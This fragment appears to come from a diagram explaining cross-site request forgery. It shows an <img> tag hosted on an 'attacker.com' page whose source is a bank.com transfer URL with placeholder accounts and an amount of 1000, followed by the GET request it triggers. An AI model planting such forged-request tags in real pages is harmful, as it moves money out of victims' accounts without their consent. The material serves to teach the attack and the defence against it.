 attacker.com
<img src=“https://bank.com/transfer?
fromAccount=X
&toAccount=Y
&amount=1000”></img>
GET /transfer?…
STOP
bank.com